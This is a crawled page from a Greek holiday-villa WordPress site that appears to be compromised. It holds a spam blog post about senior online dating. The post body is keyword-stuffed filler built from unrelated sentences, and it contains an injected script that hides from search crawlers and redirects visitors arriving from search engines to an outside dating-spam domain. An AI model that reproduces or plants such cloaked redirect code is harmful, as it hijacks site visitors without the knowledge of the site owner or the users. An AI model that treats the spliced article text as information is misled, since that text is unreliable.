

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFbiggest-dating-online-service-for-fifty-and-over-2/
body_size: 17234
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿Biggest Dating Online Service For Fifty And Over | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/1417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿Seniors Online Dating Sites For Relationships Totally Free' href='https://alseides-villas.gr/%ef%bb%bfseniors-online-dating-sites-for-relationships-totally-free/' />
<link rel='next' title='﻿No Membership Needed Seniors Singles Dating Online Websites' href='https://alseides-villas.gr/%ef%bb%bfno-membership-needed-seniors-singles-dating-online-websites-2/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=1417' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfbiggest-dating-online-service-for-fifty-and-over-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfbiggest-dating-online-service-for-fifty-and-over-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '0445f6d5fa';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-1417 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿Biggest Dating Online Service Fo ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-1417" class="post-1417 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿Biggest Dating Online Service For Fifty And Over        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        August 6, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p>In order to assure itself of sufficient gas supply and transportation capacity to enable it to provide the licensed service, since the beginning of the concession, MetroGAS has entered into long-term contracts for the purchase of gas and gas transportation services. Travis and his team travel to China in search most secure senior dating online service in dallas of what isn&#8217;t supposed to exist Cytochrome P Cytochromes P are proteins of the superfamily containing heme as a cofactor and, are hemeproteins. Bourride is a soup made from white fish monkfish, European sea bass, whiting, etc. This is one of those movies that doesn&#8217;t get enough credit. What shape are the majority of complexes san francisco british mature online dating website with 4 dative covalent bonds? The meat produced from a pig is called pork, bacon, or ham. Even the most liberal viewer is likely to echo Milady&#8217;s thoughts of D&#8217;Artagnan: &#8220;You are very amiable, no doubt, but you would be charming if you would only depart. Her husband died in, and Elinor returned to aviation. It seemed like a good idea, just because the old cell phone screens were so grid based, and Excel is the same way. Two bedroom apartments come with a living and dining area. This year we have included some Nordic style designs in our Christmas collection. Despite being told that I have medication that needs to be kept refridgerated they told me that it was no different to a customer with food it the fridge. Also taken into custody were three of the students&#8217; drug suppliers, including one who is charged with plotting san francisco iranian mature online dating service to kidnap a pair of rival cocaine traffickers, according to Brennan&#8217;s statement. Though his attorney fees have outpaced his water bills, Albert is considering court action. Bulbulay episode part 1 dailymotion free Bulbulay Ep 19th February Bulbulay is about a quick witted, slapstick comedy that revolves around a family of four. Prince Mohammed&#8217;s vision is conservative in a political sense — he will be an autocratic king — but it is socially more liberal. I never need to where to meet nigerian disabled seniors in houston see the sun again because your eyes light up my world. Still, I absodamnlutely love this world, this writing and some of these characters. The last step is introduced with the capacity threshold of mAh. Designers of a scheme to protect against coastal erosion say it is &#8220;normal&#8221; for some sand to wash away. I mean really low light like in an art gallery or streets at night when its actually dark. Intro by Mark fl brazilian seniors singles online dating service Cartwright published on 05 April The pottery of the Nazca civilization, which flourished in ancient Peru between BCE and CE, is amongst the most distinctive art produced by any civilization from antiquity. Griphook agrees in exchange for the Sword of Gryffindor. The Scottish Child Abuse inquiry has, in recent weeks, heard horrendous evidence accusing nuns, visiting priests and staff of inflicting physical, mental and sexual abuse at the orphanage, near Lanark. utah european mature singles dating online website I can&#8217;t say enough good things about our time at Maurizio&#8217;s home!!! It can also be used as an effective natural deodorant if diluted a coffee cup of water, four drops of tea tree oil and two tablespoons of vinegar in a little bottle with sprayer. The basic, local organisational unit of Freemasonry is the Lodge. Concrete blocks also provide insulation against cold and heat and may reduce a home&#8217;s energy usage. After lunch at Dong Van most successful seniors dating online service free town, wander around to explore the ancient town and the surroundings before the road trip downhill 28km passing over the Ma Pi Leng pass which is famous for its magnificence and beauty, composed by walled-up mountains, deep valley and the m high canyon and the Nho Que River running in the between. Provide lambs good quality hay or feed which is good for their health and is easily digestible. I think he is the right fit at this particular 50&#8217;s plus senior dating online sites no membership juncture for Arsenal, &#8221; he said. It should appeal to fans of postapocalyptic novels most secure senior dating online site in vancouver seeking the next potentially big new thing. Sanjuan Cervero et al compared the use of direct health resources and costs generated in the treatment of DC using 2 different techniques: subtotal fasciectomy and infiltration with collagenase clostridium histolyticum CCH in regular clinical practice.</p>
<h2>Kansas Uruguayan Senior Singles Online Dating Site</h2>
<p>The data from that report no register needed best mature online dating sites suggested that cable is losing subscribers, but more so to satellite than to the internet, with that trend supported by recent data from Leichtman Research Group. Il corso, che inizia il 13 novembre, comprende nei primi quattro mesi quattro moduli no register required seniors online dating website della durata di una settimana full time, seguiti da un modulo di formazione pratica di due settimane arricchito da esperienze complementari sul territorio. In this model the electron cloud of a multi-electron atom may be seen as being built up in approximation in an electron configuration that is a product of simpler hydrogen-like atomic orbitals. For over twenty years Microsoft has changed the way modern offices are run. This is a simple most used senior online dating services in america circuit which needs no physical contact with the appliance. To display the citations, click the most active senior dating online website no charge history Items found link. In his company collapsed, he was arrested for debt and he lost most reliable seniors dating online site in kansas everything. With the help of your new allies, your occident cities will prosper and grow to jacksonville european mature online dating website mighty Metropolises! Everyone that I speak to about movies I tell them about 50&#8217;s plus mature dating online services in germany it. And we take you on a hike in the White Mountains in New Hampshire to search for true quiet. In the first official mention of bowling in England is made when English king Edward III outlaws bowling as a distraction to archery practice. The Folland lightweight the united states korean mature dating online site fighter therefore became the Midge and flew with a Viper 5 engine it went supersonic in November. Thus, more excellent light reflectivity can be imparted to the reflective film. Lack of evidence of a genetic origin in the impaired spermatogenesis of a patient cohort with low-grade varicocele. If you know Thule products then you know they are pretty much indestructible! Everyone, from security forces employees la ethiopian seniors singles dating online website to government officials, was very helpful. Visitors are advised by the US government to reconsider travel. Add the coconut milk, peanut butter, free mature online dating sites dating online site sugar, and ginger, then cover and. I don&#8217;t have a lot of extra money to put brand new bed sides on the box so I&#8217;ll either try and swap what I have or at the very least patch the wheel well. no money required newest senior online dating site</p>
<p><script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>You can print it out and use it on the proctored exam to help you practice calculating important pieces of accounting information. He was replaced by Sixers&#8217; legend Maurice Cheeks, in a personnel move Iverson praised, as Cheeks had been an assistant coach with the team when they reached the NBA Finals in. In Japan it will be distributed with special Japanese launch packages. For jacksonville european mature online dating website example, some Souplantation and Sweet Tomatoes locations are open Sunday mornings for breakfast. Results from worldwide observation networks for mercury have been summarized. With these two fields under your belt, you could enter a career related to music or business or a career combining both! Assigned to create a super-metal with which to build tanks, MacLain labored for month, experimenting with various iron alloys. As well as logging and receiving records of files transferred from endpoints to authorized USB Devices as events occur. senior serious relationship dating online websites Completed projects involving kansas korean mature singles dating online website communication systems design, installation and maintenance. Led Zeppelin played this in every live show from it&#8217;s debut in to their last concert in. Yes, lambic is often masculine, and I&#8217;m getting more hits googling for &#8220;du lambic&#8221; than for &#8220;de la lambic&#8221;. Make more value with your virtual where to meet japanese disabled seniors in america bitcoin wallet for free. Thus one informant in the village could point out all the guerrillas and where the weapons were, and so the guerrillas were highly vulnerable to any form of collaboration. VoiceOver at least allows you to navigate in any direction using arrow keys, but you still have no indication which order you should navigate in … In essence, nothing in the markup tells the screen reader user if the content should be read via rows or columns. You need to download the version of a given programme for portable players and then sync it seniors serious relationship dating online service up with Windows Media Player. Video Game was a game-show whereby two celebrities would compete head-on throughout the entire week. The darkness continued in all san francisco australian mature online dating site directions and seemed to have no end, but it wasn&#8217;t just blackness, it was an endless void, an absence of light. At a special meting on Monday, the board aproved the recomendation of the administration not to renew the contracts of 54 term contract teachers and 14 probationers and acepted the voluntary resignation of others who had taken advantage of the incentive ofered by the district for voluntary resignation. You see, I put all these great keyboard sounds on &#8220;Power Windows&#8221;, with the help of Andy Richards and Jim Burgess and the album sounds wonderful! Considered as one of Philippines&#8217; greatest writers, Nick Joaquin most active mature dating online service no charge wrote dozens of poems, short stories, and plays, which have been adapted for movies and plays. Remember to gently rock your upper body, either dreamily closing your eyes or longingly staring off into the distance. Some of these include Santorini, Venice, Barcelona, and Paris essentially, any location that attracts many germany nigerian mature singles dating online site tourists or is trending. Respiratory symptoms are no monthly fee cheapest mature online dating sites strongly associated with Gulf War deployment when using comparison groups of non-deployed veterans in most studies addressing this question.</p>
<h3>Philadelphia Nigerian Senior Online Dating Website</h3>
<p>In the s, the government of Italy forcefully relocated most of the population of the Sassi to areas of the developing modern city. The Providence and Worcester Railroad freight line passes two former local stations. Raymond Clark &#8217;30, the Contemporary Issues Forum presents the views ofdistinguished leaders whose work has shaped and altered the course ofworld events. Vaughn believed enough in the project to raise the money himself. I am most secure mature online dating website in canada hoping the quarterly participation requirements will bleed over into the Amateur side and keep me active Rock Band 3 is the first game in the series to include a &#8220;Pro&#8221; mode, which allows players to use more realistic peripherals to play the game&#8217;s songs note-for-note as they would be played on an actual instrument. When my phone restarts vancouver korean senior singles online dating site on the last step Cydia app doesnt appear. When it comes to concealing blemishes, it&#8217;s important to prep your skin first. I left out the bacon as we&#8217;re not fans of it in our meals breakfast only in our house! Intraretinal microaneurysms and dot and blot haemorrhages of greater severity, in one to three quadrants. These morphemes cannot appear alone but must occur after a noun or a possessive prefix. For departures within the next 4 days please email or call. Description About geotechnical investigation program Not Available Download geotechnical investigation program. Often one will hear a bowl or platter making a so-called pinging noise long after free mature online dating site online dating sites firing. Fujiwo Ishimoto, Katsuji&#8217;s fellow countryman, joined Marimekko as a print designer in the mid &#8217;70s. During its three-year existence, Prophets of Rage released one EP and truly free top rated seniors online dating service one full-length studio album. Maarten Giltaij: Optimizing long-term planning of railway maintenance using Stochastic Programming Graduation: Committee: N. The programs bring Native American educators, scholars, Tribal members, and dancers from all over the United States and Canada into the local community to provide a &#8220;hands on&#8221; experience with the Native ways and culture. In the pilot, Sparkes finds out about this indiscretion and threatens to tell Stanley, whose highly religious nature makes him unlikely to sympathise with Simon, however he sustains a heart attack before he can tell Stanley. As for Mahaman Tidjani Alouhe questions the notion of public service.</p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-service-for-fifty-and-over-2/&#038;description=%EF%BB%BFBiggest%20Dating%20Online%20Service%20For%20Fifty%20And%20Over" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿Biggest Dating Online Service For Fifty And Over</span><time class="entry-date updated" datetime="2019-08-06T15:32:37+03:00">08.06.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfseniors-online-dating-sites-for-relationships-totally-free/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfno-membership-needed-seniors-singles-dating-online-websites-2/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
